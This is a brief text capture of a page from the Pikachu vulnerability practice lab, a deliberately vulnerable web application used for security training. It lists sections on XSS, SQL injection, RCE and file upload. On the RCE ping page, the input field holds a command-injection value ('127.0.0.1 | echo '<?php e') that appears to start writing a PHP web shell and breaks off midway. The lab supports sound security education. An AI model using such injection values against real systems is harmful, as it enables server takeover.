 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 | echo '<?php e
ping